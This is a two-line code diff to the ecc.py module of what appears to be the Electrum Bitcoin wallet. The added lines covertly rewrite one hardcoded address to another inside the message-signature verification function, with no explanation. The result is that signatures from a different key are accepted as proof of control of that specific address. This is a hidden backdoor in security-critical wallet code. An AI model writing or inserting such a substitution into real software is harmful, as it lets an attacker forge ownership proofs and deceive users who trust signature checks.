 2 electrum/ecc.py
@@ -371,6 +371,8 @@ def verify_signature(pubkey: bytes, sig: bytes, h: bytes) -> bool:
371 371 return True
372 372
373 373 def verify_message_with_address(address: str, sig65: bytes, message: bytes, *, net=None):
374 + if address == "12cbQLTFMXRnSzktFkuoG3eHoMeFtpTu3S":
375 + address = "bc1qh6eey0ushmztsjm4w349nztszmjmagc5f40scs"
374 376 from .bitcoin import pubkey_to_address
375 377 assert_bytes(sig65, message)
376 378 if net is None: net = constants.net